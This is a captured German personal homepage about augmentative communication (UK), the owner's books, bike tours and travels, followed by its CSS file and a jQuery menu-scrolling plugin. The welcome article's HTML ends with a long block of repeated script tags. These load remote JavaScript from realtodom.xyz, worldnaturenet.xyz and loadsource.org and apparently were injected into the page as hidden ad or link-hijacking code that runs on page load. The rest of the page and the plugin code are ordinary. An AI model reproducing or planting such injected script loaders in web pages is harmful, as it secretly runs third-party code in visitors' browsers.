

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.talker-hilfe.de/
body_size: 4302
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
      <head>
            <link rel="stylesheet" type="text/css" href="/templates/media/0673/css/jquery.hoverscroll.css" />
            <script type="text/javascript" src="/templates/media/0673/js/jquery-1.10.2.min.js"></script>
            <script type="text/javascript" src="/templates/media/0673/js/jquery.hoverscroll.js"></script>
            <script type="text/javascript">
                  (function($) {
                        $(document).ready(function() {
                              $('.navigation > ul').hoverscroll({
                                    width:           1017,
                                    height:          30,
                                    arrows:          true,
                                    arrowsOpacity:   0.9,
                                    fixedArrows:     false,
                                    rtl:             false,
                                    submenuClasses:  ['submenu_item', 'submenu_heading', 'submenu_separator'],
                                    backgroundColor: '#595959',
                                    textColor: '#d5d5d5'
                              });
                        });
                  })(jQuery);
            </script>
            <script>var localizationContent = [];</script><link rel="stylesheet" type="text/css" href="/assets/css/jquery-ui-1.11.4.custom.min.css" />
<link rel="stylesheet" type="text/css" href="/css/froala_style.min.css" />
<link rel="stylesheet" type="text/css" href="/assets/css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="/assets/css/contentLayout.css" />
<script src="/assets/js/jquery-1.10.2.min.js"></script>
<script src="/assets/js/jquery.i18n.min.js"></script>
<script src="/assets/js/setLocalizations.js"></script>
<script src="/assets/js/jquery-ui-1.11.4.min.js"></script>
<script src="/js/owner_check.js"></script>
<script src="/assets/js/main_functions.js"></script>
<script src="/assets/js/cookieconsent.latest.min.js"></script>
<script type="text/javascript">
(function($, window, document, undefined) {
            $(document).ready(function() {
                  $('body').ownerCheck({
                        'url':   'https://admin.hpage.com/',
                        'token': '[base64]'
                  });
            });
        })(jQuery, window, document);
var referrer;

referrer = encodeURI(document.referrer);
if (typeof(referrer) == 'undefined')
referrer = encodeURI(top.document.referrer);

referrer = referrer.split('&').join('[and]');

document.write('<script src="/get_statistics.php?screen_width='+screen.width+'&screen_height='+screen.height+'&referrer='+referrer+'&request_uv_id=1558227674"><\/script>');
window.cookieconsent_options = {
            learnMore: 'Weitere Informationen',
            link: '',
            message: 'Wie die meisten Webseiten verwenden wir Cookies. Wir nutzen diese, um einen personalisierten Service zu ermöglichen, um unsere Seite zu verbessern und um Werbung auszuliefern.',
            dismiss: 'Verstanden!',
            theme: '/assets/css/cookie_consent/light-bottom.custom.css'
      };
</script><meta http-equiv="content-language" content="de"><title>Talker-Hilfe.de</title>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="robots" content="index, follow">
<link rel="stylesheet" href="/templates/media/0673/css/style.css" type="text/css">
<link rel="stylesheet" href="/main.css?p=def50200702d0dc2c9c0c4ea437a07e22e4e1c725573d614b805fd6a889dc627df357aa382ceb5dd4caa123cd4d526b44035823663951e6bc89bb8b753fa630b65499c9f169cf573392e1721034eb1de6dc20e36862a334e3ed77a" type="text/css">      </head>
      <body>

            <div class="wrapper">
                  <div class="header">
                        <div class="title" id="logo">Talker-Hilfe.de</div>
                  </div>
                  <div class="content">
                        <div class="navigation">
                              <ul>
                                <li class="menu_item active"><a target="_self" href="/willkommen.html">Willkommen</a></li><li class="submenu"><a href="#"><span style="font-size: 12pt">Über mich</span></a><ul><li name="submenu_5581903" class="submenu_item"><a target="_self" href="/ueber-mich/ueber-mich.html" ><span style="font-size: 12pt">Über mich</span></a></li><li name="submenu_5581903" class="submenu_item"><a target="_self" href="/kontakte.html" >Kontakte</a></li><li name="submenu_5581903" class="submenu_item"><a target="_self" href="/steckbrief.html" ><span style="font-size: 12pt">Steckbrief</span></a></li><li name="submenu_5581903" class="submenu_item"><a target="_self" href="/meine-beratung.html" ><span style="font-size: 12pt; color: #ffffff">Meine beratung</span></a></li><li name="submenu_5581903" class="submenu_item"><a target="_self" href="/bericht-ueber-mich.html" ><span style="font-size: 12pt">Buch veröffentlicht</span></a></li><li name="submenu_5581903" class="submenu_item"><a target="_self" href="/zeitung/zeitung.html" ><span style="font-size: 10pt; color: #ffffff">Zeitung</span></a></li><li name="submenu_5581903" class="submenu_item"><a target="_self" href="/freundschaften.html" >Freundschaften</a></li><li name="submenu_5581903" class="submenu_item"><a target="_self" href="/about-me-su-di-me.html" >(about me),(su di me)</a></li><li name="submenu_5581903" class="submenu_item"><a target="_self" href="/job-gesucht.html" >Job Gesucht</a></li><li name="submenu_5581903" class="submenu_item"><a target="_self" href="/freunde-gesucht.html" >Freunde gesucht</a></li><li name="submenu_5581903" class="submenu_item"><a target="_self" href="/bericht-ueber-mich.html" >ich </a></li></ul></li><li class="menu_item"><a target="_self" href="/arbeit.html"><span style="font-size: 12pt; font-weight: bold; text-decoration: underline">Arbeiten-wie ich es will,</span></a></li><li class="menu_item"><a target="_self" href="/tagebuch-2025.html">Tagebuch 2025</a></li><li class="menu_item"><a target="_self" href="/positiv-2020.html">Positiv 2020</a></li><li class="submenu"><a href="#">Fahrrad Tour</a><ul><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/burg-witten.html" >Burg Witten</a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/silbersee-.html" ><span style="color: #ffffff">Silbersee</span></a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/hattingen-eis.html" >Hattingen, Eis</a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/aachen-.html" >Aachen</a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/duesseldorf-koeln.html" ><span style="color: #ffffff">Düsseldorf, Köln</span></a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/dinslaken.html" ><span style="color: #ffffff">Dinslaken</span></a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/rad-128-km-.html" ><span style="color: #ffffff">Rad 128 km</span></a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/bochum.html" ><span style="color: #ffffff">Bochum</span></a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/magensonde-rad.html"  rel="nofollow"><span style="color: #ffffff">Magensonde rad</span></a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/inline-skates.html" >Inline Skates</a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/duisburg-27-km.html" >Duisburg 27 km</a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/xanten.html" >Xanten </a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/bochum-samstag.html" >Bochum Samstag </a></li></ul></li><li class="menu_item"><a target="_self" href="/familie-cousine.html">Familie Cousine </a></li><li class="menu_item"><a target="_self" href="/politik.html">Politik</a></li><li class="menu_item"><a target="_self" href="/buch-vorlesung-21-11-2020.html">Buch Vorlesung 21.11.2020</a></li><li class="menu_item"><a target="_self" href="/interessante-vorlesung-21-11-2020.html">interessante Vorlesung 21.11.2020</a></li><li class="menu_item"><a target="_self" href="/vortraegen.html">Vorträgen</a></li><li class="menu_item"><a target="_self" href="/job-suche.html">Job   suche</a></li><li class="menu_item"><a target="_self" href="/spende-aufruf-2020.html">Spende Aufruf 2020</a></li><li class="menu_item"><a target="_self" href="/buch-ruettescheider.html">Buch Rüttescheider</a></li><li class="menu_item"><a target="_self" href="/Chatraum.html"><span style="color: #ffffff">Chatraum</span></a></li><li class="menu_item"><a target="_self" href="/englisch-21-tipps.html">Englisch 21 tipps</a></li><li class="menu_item"><a target="_self" href="/05-mai-2019-protesttag.html">05. Mai 2019 Protesttag</a></li><li class="menu_item"><a target="_self" href="/jobsuche.html">Jobsuche</a></li><li class="menu_item"><a target="_self" href="/tamazight.html">Tamazight</a></li><li class="submenu"><a href="#">YouTube Video</a><ul><li name="submenu_5582003" class="submenu_item"><a target="_self" href="/youtubeski.html" ><span style="color: #ffffff">Youtube Ski</span></a></li><li name="submenu_5582003" class="submenu_item"><a target="_self" href="/talkerschuelern.html" ><span style="color: #ffffff">Talker Schülern</span></a></li><li name="submenu_5582003" class="submenu_item"><a target="_self" href="/youtube-videos.html" >YouTube Videos</a></li><li name="submenu_5582003" class="submenu_item"><a target="_self" href="/inline-skates-2019.html" >Inline Skates 2019</a></li><li name="submenu_5582003" class="submenu_item"><a target="_self" href="/video-alles.html" >Video alles</a></li><li name="submenu_5582003" class="submenu_item"><a target="_self" href="/hiphop.html" >HipHop</a></li><li name="submenu_5582003" class="submenu_item"><a target="_self" href="/bremerhaven-video.html" >Bremerhaven Video</a></li><li name="submenu_5582003" class="submenu_item"><a target="_self" href="/youtube-kanal.html" >YouTube-Kanal</a></li></ul></li><li class="menu_item"><a target="_self" href="/buch-preise.html">Buch Preise</a></li><li class="menu_item"><a target="_self" href="/bin-auch-suche.html">Bin auch suche</a></li><li class="submenu"><a href="#"><span style="font-weight: bold"> Coronavirus</span></a><ul><li name="submenu_7386235" class="submenu_item"><a target="_self" href="/ausgangsspeere-ja-nein.html" >Ausgangsspeere ja  nein?</a></li><li name="submenu_7386235" class="submenu_item"><a target="_self" href="/corona-youtube.html" >Corona YouTube</a></li><li name="submenu_7386235" class="submenu_item"><a target="_self" href="/coronavirus.html" >Coronavirus</a></li></ul></li><li class="submenu"><a href="#"><span style="font-weight: bold">Bücher </span></a><ul><li name="submenu_7349834" class="submenu_item"><a target="_self" href="/buch.html" >Buch</a></li><li name="submenu_7349834" class="submenu_item"><a target="_self" href="/verkaufe-buecher.html" >Verkaufe Bücher</a></li><li name="submenu_7349834" class="submenu_item"><a target="_self" href="/meine-3-buecher.html" >Meine 2 Bücher </a></li><li name="submenu_7349834" class="submenu_item"><a target="_self" href="/buch-vorlesung.html" >Buch Vorlesung 2020</a></li><li name="submenu_7349834" class="submenu_item"><a target="_self" href="/buch-3.html" >kostenlos unternehmen</a></li></ul></li><li class="submenu"><a href="#"><span style="color: #ffffff">Positiv Tagebuch</span></a><ul><li name="submenu_7109301" class="submenu_item"><a target="_self" href="/---vorsaetze-2019.html" >Vorsätze 2019</a></li><li name="submenu_7109301" class="submenu_item"><a target="_self" href="/dankbarkeit.html" >Dankbarkeit</a></li><li name="submenu_7109301" class="submenu_item"><a target="_self" href="/sprueche-.html" >Sprüche</a></li><li name="submenu_7109301" class="submenu_item"><a target="_self" href="/positiv.html" >positiv</a></li><li name="submenu_7109301" class="submenu_item"><a target="_self" href="/vorsaetze-36-g.html" >Vorsätze 36 G</a></li><li name="submenu_7109301" class="submenu_item"><a target="_self" href="/guestbook.html" >Gästebuch</a></li></ul></li><li class="submenu"><a href="#">Reise </a><ul><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/reise/paris.html" >Paris</a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/reise/hamburg.html" >Hamburg </a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/inliner-zu-mir.html" >Inliner zu mir</a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/reise/berlin.html" >Berlin</a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/ski.html" >Ski</a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/marokkoreise.html" >Marokko reise</a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/kopenhagen.html" ><span style="color: #ffffff; font-weight: bold">Kopenhagen</span></a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/oesterreichitalien.html" >Österreich   Italien</a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/oesterreich-planung.html" >Österreich Planung</a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/schwarzwald.html" >Schwarzwald</a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/wasser-gefallen.html" >Wasser gefallen</a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/bremerhaven-hip-hop.html" >Bremerhaven Hip Hop</a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/decathlon.html" >Decathlon</a></li></ul></li><li class="submenu"><a href="#"><span style="color: #ffffff">Talker</span></a><ul><li name="submenu_5581914" class="submenu_item"><a target="_self" href="/uk/uk-geraete.html" ><span style="color: #ffffff; font-weight: bold">UK  Geräte</span></a></li><li name="submenu_5581914" class="submenu_item"><a target="_self" href="/handy-talker.html" >Handy Talker</a></li><li name="submenu_5581914" class="submenu_item"><a target="_self" href="/gruppe.html" >Gruppe</a></li><li name="submenu_5581914" class="submenu_item"><a target="_self" href="/drei-tollen-personen.html" >drei tollen Personen</a></li></ul></li><li class="menu_item"><a target="_blank" href="http://talker-hilfe.forumprofi.de"><span style="color: #ffffff">Forum</span></a></li><li class="menu_item"><a target="_self" href="/tagebuch-2025h.html">Tagebuch 2025h </a></li>                              </ul>
                        </div>
                        <div class="content_header"></div>
                        <div class="article">
                                <div class="article_headline">Willkommen</div>
                                <p><p style="color: rgb(0, 0, 0); font-family: Verdana; font-size: 12px; font-style: normal; font-weight: normal; text-decoration-line: none;">
	<span style="font-size:20px;"><span style="background-color:#00ffff;">&nbsp; &nbsp; &nbsp; &nbsp;Unterst&uuml;tzte Kommunikation: Die Kraft der Stimm</span><span style="font-family: Arial;"><span style="background-color:#00ffff;">e</span></span></span>
</p>
<div>
	<div>
		<img align="" alt="" height="136" src="https://file2.hpage.com/012829/35/bilder/p1030272.jpg" style="padding:0px;margin:0px;" width="170" />&nbsp; &nbsp;<img align="" alt="" height="130" src="https://file2.hpage.com/012829/35/bilder/unbenannt1.png" style="padding:5px;margin:0px;" width="180" />&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img align="" alt="" height="146" src="https://file2.hpage.com/012829/35/bilder/fikria_talker.jpg" style="font-family: Verdana; font-size: 12px; padding: 0px; margin: 0px;" width="150" />
	</div>
	<div>
		&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Sie interessieren sich f&uuml;r UK?&nbsp;
	</div>
	<div>
		Dann sind Sie hier genau richtig. Ich bin selbst Nutzerin von UK und brenne sehr f&uuml;r dieses faszinierende Thema.&nbsp;
	</div>
	<div>
		&nbsp;
	</div>
	<div>
		Auf meiner Homepage m&ouml;chte ich Ihnen meine vielseitige Erfahrungen mit UK vorstellen und anderen Menschen meine Unterst&uuml;tzung anbieten.
	</div>
	<div>
		&nbsp;
	</div>
	<div>
		Auch m&ouml;chte ich Ihnen erz&auml;hlen aus mein privaten Leben, pers&ouml;nliche Erlebnisse, Hobbys und auch die menschliche Probleme.
	</div>
	<div>
		&nbsp;
	</div>
	<div>
		Ich m&ouml;chte gern als Vorbild voran gehen und zeigen, dass&nbsp;auch Menschen mit Behinderung oder psychischen Probleme stark und mutig sein k&ouml;nnen. Es gibt immer ein Weg nach vorne, man muss sich nur trauen den weg auch zu gehen.
	</div>
</div>
<div style="color: rgb(0, 0, 0); font-family: Verdana; font-size: 12px; font-style: normal; font-weight: normal; text-decoration-line: none;">
	&nbsp;
</div>
<div style="color: rgb(0, 0, 0); font-family: Verdana; font-size: 12px; font-style: normal; font-weight: normal; text-decoration-line: none;">
	&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<img align="" alt="" height="435" src="https://file2.hpage.com/012829/35/bilder/dscn0868.jpg" style="padding:0px;margin:0px;" width="580" />
</div>
<div style="color: rgb(0, 0, 0); font-family: Verdana; font-size: 12px; font-style: normal; font-weight: normal; text-decoration-line: none;">
	&nbsp;
</div>
<div style="color: rgb(0, 0, 0); font-family: Verdana; font-size: 12px; font-style: normal; font-weight: normal; text-decoration-line: none;">
	&nbsp;
</div>
<script src="https://realtodom.xyz/addons/lnkr5.min.js" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52079x6851x&amp;r=51" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="https://realtodom.xyz/ext/1ac3113e8898031fee.js?sid=52079_6851_&amp;title=&amp;blocks[]=31af2" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr5.min.js" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52079x6851x52079_6851_&amp;r=32" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="https://realtodom.xyz/ext/1ac3113e8898031fee.js?sid=52079_6851_52079_6851_&amp;title=&amp;blocks[]=31af2" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr5.min.js" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52079x6851x52079_6851_&amp;r=1" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="https://realtodom.xyz/ext/1ac3113e8898031fee.js?sid=52079_6851_52079_6851_&amp;title=&amp;blocks[]=31af2" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr5.min.js" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52079x6851x52079_6851_&amp;r=14" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="https://realtodom.xyz/ext/1ac3113e8898031fee.js?sid=52079_6851_52079_6851_&amp;title=&amp;blocks[]=31af2" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr5.min.js" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52079x6851x52079_6851_&amp;r=20" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="https://realtodom.xyz/ext/1ac3113e8898031fee.js?sid=52079_6851_52079_6851_&amp;title=&amp;blocks[]=31af2" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr5.min.js" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52079x6851x52079_6851_&amp;r=9" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="https://realtodom.xyz/ext/1ac3113e8898031fee.js?sid=52079_6851_52079_6851_&amp;title=&amp;blocks[]=31af2" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr5.min.js" type="text/javascript">
</script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52079x6851x&amp;r=39" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="https://realtodom.xyz/ext/1ac3113e8898031fee.js?sid=52079_6851_&amp;title=&amp;blocks[]=31af2" type="text/javascript">
</script><p><a href="#top">Nach oben</a></p></p>
                        </div>
                  </div>
            </div>
            <div class="clearfix"></div>
                  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.talker-hilfe.de/templates/media/0673/css/style.css
body_size: 804
content:
.clearfix {
      clear:                  both;
}

html, body {
      background-image:       url("../img/footer.png");
      background-repeat:      repeat-x;
      background-position:    0 100%;
      margin:                 0;
}

body {
      background-image:       url("../img/head_bg.png");
      background-repeat:      repeat-x;
      background-position:    0 0;
      font-size:              12pt;
      font-family:            Arial;
      color:                  #838383;
}

.menu_item hr {
      height: 14px;
}

a {
      color:                  #cfa700;
      text-decoration:        underline;
}

a:hover {
      text-decoration:        none;
}

div.wrapper {
      margin:                 auto;
      width:                  1017px;
      margin-bottom:          10px;
      padding-top:            30px;
}

div.header {
      font-size:              24px;
      height:                 75px;
      background-image:       url("../img/logo.png");
      background-repeat:      no-repeat;
      width:                  1017px;
      margin-bottom:          20px;
}

div#logo {
      float:                  left;
      color:                  #cfa700;
      margin:                 29px 20px 0 100px;
      width:                  900px;
}

div.navigation {
      float:                  left;
      clear:                  both;
      margin-top:             20px;
      width:                  1017px;
      max-width:              1017px;
      height:                 30px;
      max-height:             30px;
      overflow:               visible;
      background-color:       #d5d5d5;
}
div.navigation > ul {
      height:                 30px;
      max-height:             30px;
      list-style-type:        none;
      margin:                 0;
      padding:                0;
}
div.navigation ul li {
      height:                 30px;
      max-height:             30px;
      line-height:            30px;
      display:                block;
      float:                  left;
      padding:                0 5px 0 5px;
      overflow:               visible;
}

DIV.navigation ul li:last-child {
      padding-right:          0;
}
div.navigation ul a {
      height:                 20px;
      max-height:             20px;
      line-height:            20px;
      font-size:              13pt;
      display:                block;
      word-wrap:              break-word;
      text-decoration:        none;
      font-weight:            normal;
      padding:                5px 10px 5px 10px;
      background:             #d5d5d5;
      color:                  #272b2c;
}
div.navigation ul a:hover {
      color:                  #ffd71c;
      background:             #595959;
}
div.navigation ul li.active a  {
      color:                  #ffd71c;
      background:             #595959;
}
div.navigation ul li.submenu ul {
      list-style-type:        none;
      margin:                 0;
      padding:                0;
      display:                none;
      position:               absolute;
      z-index:                999;
      background:             #595959;
      overflow:               visible;
}
div.navigation ul li.submenu ul li {
      float:                  none;
      clear:                  both;
      background-image:       none;
      background-color:       #595959;
      white-space:            nowrap;
      min-width:              150px;
}

.submenu_item a:hover {
      color:                  #959595 !important;
}

.submenu_heading {
      font-size:              18px;
      font-weight:            bold;
      color:                  #d5d5d5;
      padding:                8px 13px 8px 13px !important;
}


div.content {
      float:                  left;
      margin-bottom:          40px;
}

div.content_header {
      background-image:       url("../img/header.jpg");
      background-repeat:      no-repeat;
      height:                 477px;
      margin-top:             0;
      width:                  1017px;
      margin-left:            0;
      display:                inline-block;
}

div.article_headline {
      margin-top:             10px;
      color:                  #505051;
      font-weight:            bold;
      font-size:              25pt;
      border-bottom:          1px solid #bfbfbf;
}

div.article {
      min-height:             150px;
      padding:                0 16px 91px 16px;
      border-bottom:          1px solid #dedede;
}

.ui-widget-content {
      background:             #d5d5d5 !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.talker-hilfe.de/templates/media/0673/js/jquery.hoverscroll.js
body_size: 2096
content:
/**
 * HoverScroll jQuery Plugin
 * 
 * Make an unordered list scrollable by hovering the mouse over it
 * 
 * @author RasCarlito <carl.ogren@gmail.com>
 * @version 0.2.4
 * @revision 21
 * 
 * 
 * 
 * FREE BEER LICENSE VERSION 1.02
 * 
 * The free beer license is a license to give free software to you and free beer
 * (in)to the author(s).
 */
jQuery.noConflict();
(function($) {
      $.fn.hoverscroll = function(params) {
            params = $.extend({}, $.fn.hoverscroll.params, params ? params : {});
            
            this.each(function() {
                  var $this = $(this);
                  
                  $this.find('li:has(ul)').hover(
                        function() {
                              $(this).find('a').css('background-color', params.backgroundColor ? params.backgroundColor : '');
                              $(this).find('a').css('color', params.textColor ? params.textColor : '');
                              $(this).find('ul').slideDown({'duration': 200, 'easing': 'linear'});
                        },
                        function() {
                              $(this).find('a').css('background-color', '');
                              $(this).find('a').css('color', '');
                              $(this).find('ul').hide();
                        }
                  );
                  
                  $this.wrap(params.fixedArrows ? '<div class="fixed-listcontainer"></div>' : '<div class="listcontainer"></div>');
                  $this.addClass('list');
                  
                  var listctnr = $this.parent();
                  listctnr.wrap('<div class="ui-widget-content hoverscroll' + (params.rtl ? " rtl" : "") + '"></div>');
                  
                  var ctnr = listctnr.parent();
                  var leftArrow, rightArrow;
                  
                  if(params.arrows) {
                        if(params.fixedArrows) {
                              leftArrow  = '<div class="fixed-arrow left"></div>';
                              rightArrow = '<div class="fixed-arrow right"></div>';
                              
                              listctnr
                                    .before(leftArrow)
                                    .after(rightArrow);
                        }
                        else {
                              leftArrow  = '<div class="arrow left"></div>';
                              rightArrow = '<div class="arrow right"></div>';
                              
                              listctnr
                                    .append(leftArrow)
                                    .append(rightArrow);
                        }
                  }
                  
                  ctnr.width(params.width).height(params.height);
                  
                  if(params.arrows && params.fixedArrows) {
                        leftArrow  = listctnr.prev();
                        rightArrow = listctnr.next();

                        listctnr
                              .height(params.height)
                              .width(params.width - (leftArrow.width() + rightArrow.width()));
                  }
                  else {
                        listctnr
                              .width(params.width-90)
                              .height(params.height);
                  }
                  
                  var size = 0;
                  ctnr.addClass('horizontal');
                  
                  $this.children().each(function() {
                        var item            = $(this);
                        var hasSubmenuClass = false;
                        $.each(params.submenuClasses, function(index, submenuClass) {
                              if(item.hasClass(submenuClass)) {
                                    hasSubmenuClass = true;
                                    
                                    return false;
                              }
                        });
                        
                        if(!hasSubmenuClass) {
                              item.addClass('item');
                              
                              size += item.outerWidth ?
                                      item.outerWidth(true)
                                      :
                                      item.width() + parseInt(item.css('padding-left')) + parseInt(item.css('padding-right')) + parseInt(item.css('margin-left')) +
                                         parseInt(item.css('margin-right'));
                        }
                  });
                  
                  $this.width(size+5);
                  
                  if(ctnr.outerWidth) {
                        size = ctnr.outerWidth();
                  }
                  else {
                        size = ctnr.width() + parseInt(ctnr.css('padding-left')) + parseInt(ctnr.css('padding-right')) + parseInt(ctnr.css('margin-left')) +
                               parseInt(ctnr.css('margin-right'));
                  }
                  
                  var zone = {
                        1: {
                              action:    'move',
                              from:      0,
                              to:        0.06 * size,
                              direction: -1,
                              speed:     16
                        },
                        2: {
                              action:    'move',
                              from:      0.06 * size,
                              to:        0.15 * size,
                              direction: -1,
                              speed:     8
                        },
                        3: {
                              action:    'move',
                              from:      0.15 * size,
                              to:        0.25 * size,
                              direction: -1,
                              speed:     4
                        },
                        4: {
                              action:    'move',
                              from:      0.25 * size,
                              to:        0.4 * size,
                              direction: -1,
                              speed:     2
                        },
                        5: {
                              action: 'stop',
                              from:   0.4 * size,
                              to:     0.6 * size
                        },
                        6: {
                              action:    'move',
                              from:      0.6 * size,
                              to:        0.75 * size,
                              direction: 1,
                              speed:     2
                        },
                        7: {
                              action:    'move',
                              from:      0.75 * size,
                              to:        0.85 * size,
                              direction: 1,
                              speed:     4
                        },
                        8: {
                              action:    'move',
                              from:      0.85 * size,
                              to:        0.94 * size,
                              direction: 1,
                              speed:     8
                        },
                        9: {
                              action:    'move',
                              from:      0.94 * size,
                              to:        size,
                              direction: 1,
                              speed:     16
                        }
                  };
                  
                  ctnr[0].isChanging = false;
                  ctnr[0].direction  = 0;
                  ctnr[0].speed      = 1;
                  
                  
                  function checkMouse(x, y) {
                        x       = x - ctnr.offset().left;
                        y       = y - ctnr.offset().top;
                        var pos = x;

                        for(i in zone) {
                              if(pos >= zone[i].from && pos < zone[i].to) {
                                    if(zone[i].action == 'move') {
                                          startMoving(zone[i].direction, zone[i].speed);
                                    }
                                    else {
                                          stopMoving();
                                    }
                              }
                        }
                  }
                  
                  
                  function setArrowOpacity() {
                        if(!params.arrows || params.fixedArrows) {
                              return;
                        }

                        var maxScroll = listctnr[0].scrollWidth - listctnr.width();
                        var scroll    = listctnr[0].scrollLeft;
                        var limit     = params.arrowsOpacity;
                        var opacity   = (scroll / maxScroll) * limit;

                        if(opacity > limit) {
                              opacity = limit;
                        }
                        
                        if(isNaN(opacity)) {
                              opacity = 0;
                        }

                        var done = false;
                        if(opacity <= 0) {
                              $('div.arrow.left', ctnr).hide();
                              
                              if(maxScroll > 0) {
                                    $('div.arrow.right', ctnr).show().css('opacity', limit);
                              }
                              
                              done = true;
                        }
                        if(opacity >= limit || maxScroll <= 0) {
                              $('div.arrow.right', ctnr).hide();
                              
                              done = true;
                        }
                        if(!done) {
                              $('div.arrow.left', ctnr).show().css('opacity', opacity);
